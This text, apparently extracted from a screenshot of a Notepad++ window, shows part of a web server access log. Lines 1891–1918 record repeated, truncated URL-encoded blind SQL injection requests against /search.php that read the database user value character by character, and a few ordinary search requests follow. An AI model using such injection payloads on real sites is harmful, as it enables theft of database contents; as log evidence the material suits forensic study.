 Notepad++
Archivo Editar Buscar Vista Codificación Lenguaje Configuración Macro Ejecutar Plugins Ventana ? X
access.log
1891 172.16.1.103 - - [02/Jul/2012:17:59:35 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1892 172.16.1.103 - - [02/Jul/2012:17:59:35 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1893 172.16.1.103 - - [02/Jul/2012:17:59:36 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1894 172.16.1.103 - - [02/Jul/2012:17:59:37 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1895 172.16.1.103 - - [02/Jul/2012:17:59:37 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1896 172.16.1.103 - - [02/Jul/2012:17:59:38 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1897 172.16.1.103 - - [02/Jul/2012:17:59:39 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1898 172.16.1.103 - - [02/Jul/2012:17:59:39 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1899 172.16.1.103 - - [02/Jul/2012:17:59:39 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1900 172.16.1.103 - - [02/Jul/2012:17:59:39 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1901 172.16.1.103 - - [02/Jul/2012:17:59:40 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1902 172.16.1.103 - - [02/Jul/2012:17:59:41 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1903 172.16.1.103 - - [02/Jul/2012:17:59:41 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1904 172.16.1.103 - - [02/Jul/2012:17:59:42 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1905 172.16.1.103 - - [02/Jul/2012:17:59:42 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1906 172.16.1.103 - - [02/Jul/2012:17:59:42 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1907 172.16.1.103 - - [02/Jul/2012:17:59:42 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1908 172.16.1.103 - - [02/Jul/2012:17:59:43 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1909 172.16.1.103 - - [02/Jul/2012:17:59:44 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1910 172.16.1.103 - - [02/Jul/2012:17:59:44 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1911 172.16.1.103 - - [02/Jul/2012:17:59:44 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1912 172.16.1.103 - - [02/Jul/2012:17:59:45 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1913 172.16.1.103 - - [02/Jul/2012:17:59:46 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1914 172.16.1.103 - - [02/Jul/2012:17:59:47 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1915 172.16.1.103 - - [02/Jul/2012:17:59:48 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1916 172.16.1.103 - - [02/Jul/2012:17:59:48 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1917 172.16.1.103 - - [02/Jul/2012:17:59:49 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1918 172.16.1.103 - - [02/Jul/2012:17:59:51 +0200] "GET /search.php?q=facebook%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user%20AS%20CHAR%29%2C0x20%29%20FROM
1919 127.0.0.1 - - [02/Jul/2012:18:01:37 +0200] "GET /search.php?hl=en&q=facebook&btnG=B%FAsqueda+e+Google&meta= HTTP/1.1" 200 519 "-" "Mozilla/5.0 (X11; U; Linux x86
1920 127.0.0.1 - - [02/Jul/2012:18:02:03 +0200] "GET /search.php?hl=en&q=trololo%20guy&btnG=B%FAsqueda+e+Google&meta= HTTP/1.1" 302 437 "-" "Mozilla/5.0 (X11; U; Linu
1921 127.0.0.1 - - [02/Jul/2012:18:02:20 +0200] "GET /search.php?hl=en&q=video%20hot%20de%20silvina%20luna&btnG=B%FAsqueda+e+Google&meta= HTTP/1.1" 302 464 "-" "Mozil
1922
Normal text file length : 691682 lines : 1922 Ln : 1922 Col : 1 Sel : 0 | 0 UNIX ANSI as UTF-8 INS